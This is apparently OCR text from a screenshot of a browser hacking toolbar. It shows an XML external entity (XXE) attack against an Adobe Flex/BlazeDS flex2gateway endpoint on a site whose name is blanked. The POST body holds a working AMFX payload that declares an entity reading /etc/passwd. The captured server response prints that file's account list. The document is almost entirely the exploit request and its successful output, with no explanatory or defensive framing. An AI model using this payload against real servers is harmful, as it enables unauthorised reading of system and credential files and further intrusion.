 Mozilla Firefox
File Edit View History Bookmarks Tools Help
http://www.fe...gateway/http
www. /flex2gateway/http Google
KC 1337day Exploit-DB MD5 Shell-Storm Nessus PS SameIP Scripts Bing finder HR OWASP Guerrilla Alexa THN TuT« Inshell
INT SQL XSS Encryption Encoding Other
Load URL http://www. /flex2gateway/http
Split URL
Execute
Enable Post data Enable Referrer
Post data
<?xml version="1.0" encoding="utf-8"?><!DOCTYPE test [ <!ENTITY x3 SYSTEM "/etc/passwd"> ]><amfx ver="3" xmlns="http://www.macromedia.com/2005/amfx"><body><object
type="flex.messaging.messages.CommandMessage"><traits><string>body</string><string>clientId</string><string>correlationId</string><string>destination</string>
<string>headers</string><string>messageId</string><string>operation</string><string>timestamp</string><string>timeToLive</string></traits><object><traits
/></object><null /><string /><string /><object><traits><string>DSId</string><string>DSMessagingVersion</string></traits><string>nil</string><int>1</int></object>
−<amfx ver="3">
−<header name="AppendToGatewayUrl">
<string>;jsessionid=f03023f29d088758b1c63b501f1e322d6c64</string>
</header>
−<body targetURI="/onResult" responseURI="">
−<object type="flex.messaging.messages.AcknowledgeMessage">
−<traits>
<string>timestamp</string>
<string>headers</string>
<string>body</string>
<string>correlationId</string>
<string>messageId</string>
<string>timeToLive</string>
<string>clientId</string>
<string>destination</string>
</traits>
<double>1.353845072008E12</double>
−<object>
−<traits>
<string>DSId</string>
</traits>
<string>92631FAC-0808-09F9-0047-2BB444003F5B</string>
</object>
<null/>
−<string>
root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin/nologin lp:x:4:7:lp:/var
/spool/lpd:/sbin/nologin sync:x:5:0:sync:/sbin:/bin/sync shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt mail:x:8:12:mail:/var
/spool/mail:/sbin/nologin news:x:9:13:news:/etc/news: uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin gopher:x:13:30:gopher:/var/gopher:/sbin/nologin ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin named:x:25:25:Named:/var/named:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin popa3d:x:84:84::/dev/null:/dev/null
rpm:x:37:37::/var/lib/rpm:/sbin/nologin pcap:x:77:77::/var/arpwatch:/sbin/nologin nscd:x:28:28:NSCD Daemon:/:/sbin/nologin mailnull:x:47:47::/var/spool
/mqueue:/sbin/nologin smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin apache:x:48:48:Apache:/var/www:/sbin/nologin webadmin:x:500:500::/home
/webadmin:/bin/bash mysql:x:27:27:MySQL Server:/var/lib/mysql:/bin/bash webalizer:x:67:67:Webalizer:/var/www/usage:/sbin/nologin ntp:x:38:38::/etc
/ntp:/sbin/nologin alias:x:2021:2020:Qmail User:/var/qmail/alias:/sbin/nologin qmaild:x:2020:2020:Qmail User:/var/qmail/:/sbin/nologin
qmaill:x:2022:2020:Qmail User:/var/qmail/:/sbin/nologin qmailp:x:2023:2020:Qmail User:/var/qmail/:/sbin/nologin qmailq:x:2520:2520:Qmail User:/var/qmail